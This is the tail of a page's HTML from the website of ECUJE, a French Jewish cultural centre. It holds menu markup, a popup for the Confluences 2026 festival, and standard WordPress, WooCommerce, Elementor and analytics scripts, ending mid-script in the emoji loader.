<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item" tabindex="-1"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcce960 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fcce960" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bafb90 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bafb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3c4cdd" href="https://www.facebook.com/ECUJE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a0ef1e4" href="https://twitter.com/culturejuive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b139dd6" href="https://www.youtube.com/c/ECUJE" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d866227" href="https://www.instagram.com/ecuje_paris/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="95958" class="elementor elementor-95958 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:25,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:5,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66c31ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c31ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd089e" data-id="6fd089e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5677d4a elementor-widget elementor-widget-heading" data-id="5677d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confluences 2026 - Découvrir le programme</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c6a06e elementor-widget elementor-widget-image" data-id="1c6a06e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr/confluences/">
							<img loading="lazy" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp" class="attachment-large size-large wp-image-95835" alt="Confluences 2026 : 4ème édition du festival des cultures juives de Méditerranée" srcset="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-600x337.webp 600w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026.webp 1366w" sizes="(max-width: 800px) 100vw, 800px" title="Banniere_Festival_Confluences_2026 - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2810716509080528&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='so-css-hello-elementor-css' href='https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2B9GGEPWV" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-events-front-script-js-extra">
var frontObj = {"copyFromPurchaser":"icon"};
//# sourceURL=woocommerce-events-front-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script id="fooevents-seating-frontend-script-js-extra">
var FooEventsSeatingObj = {"chartAvailable":"Disponible","chartBooked":"D\u00e9j\u00e0 r\u00e9serv\u00e9","chartBlocked":"Bloqu\u00e9","chartDifferentSelected":"S\u00e9lectionn\u00e9 pour un autre Participant dans cet ordre","chartThisSelected":"S\u00e9lectionn\u00e9 pour cet Participant","chartFront":"DEVANT","chartSelectSeats":"S\u00e9lectionnez des Places","chartSelectSeat":"S\u00e9lectionner un Si\u00e8ge","chartNoSeatsToShow":"Aucun si\u00e8ge \u00e0 afficher. Ajoutez des Rang\u00e9es et des si\u00e8ges en cliquant sur le bouton + Nouvelle Rang\u00e9e.","chartSelectedForAttendee":"Si\u00e8ge s\u00e9lectionn\u00e9","chartNoSeatsAvailable":"(Aucune place disponible)","chartSeat":"Si\u00e8ge","chartAlreadySelected":"est d\u00e9j\u00e0 s\u00e9lectionn\u00e9. Veuillez s\u00e9lectionner un autre Si\u00e8ge.","selectedSeatsAvailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s disponibles","refreshSeats":"Actualiser le Plan de salle","selectedSeatsUnavailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s indisponibles","selectedSeatsBlock":"Bloquer les si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsAddAisles":"Ajouter une all\u00e9e \u00e0 droite des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsRemoveAisles":"Supprimer l'all\u00e9e des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsApply":"Appliquer","selectedSeatsDisclaimer1":"Veuillez noter que l'action de rendre des Si\u00e8ges disponibles ou non disponibles ne peut pas \u00eatre invers\u00e9e. Vous devez mettre \u00e0 jour votre \u00e9v\u00e9nement avant que les changements ne prennent effet. Rendre des Si\u00e8ges disponibles signifiera que vos clients pourront \u00e0 nouveau s\u00e9lectionner ces Si\u00e8ges. Cela pourrait entra\u00eener plusieurs Participants r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles. Avant de faire des changements, cliquez sur le bouton Rafra\u00eechir le Plan de salle pour vous assurer que vous travaillez avec le Plan de salle le plus r\u00e9cent.","selectedSeatsDisclaimer2":"Veuillez noter que l'action de r\u00e9affecter des Si\u00e8ges ne peut pas \u00eatre annul\u00e9e. Vous devez mettre \u00e0 jour ce billet avant que les changements ne prennent effet. Rendre les Si\u00e8ges disponibles signifiera que vos clients pourront s\u00e9lectionner \u00e0 nouveau ces Si\u00e8ges. Cela pourrait entra\u00eener plus d'un Participant r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles.","ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php"};
//# sourceURL=fooevents-seating-frontend-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents_seating/js/seating-frontend.js?ver=1768940971" id="fooevents-seating-frontend-script-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ecuje.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e84fe9344"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"casher - ECUJE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183564550","post":"0","tz":"1","srv":"www.ecuje.fr","arch_tag":"casher","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "183564550", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ced6c128b5f1c63996ef6debde57607","fragment_name":"wc_fragments_6ced6c128b5f1c63996ef6debde57607","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":"","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","nonce":"f3e75511cb","urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ecuje.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ecuje.fr\/panier\/","checkout_page_url":"https:\/\/www.ecuje.fr\/votre-commande\/","fragments_nonce":"afc75d1a92"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.ecuje.fr/wp-admin/admin-ajax.php","products":"{\"tag\":\"casher\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":157,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"casher\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ecuje.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 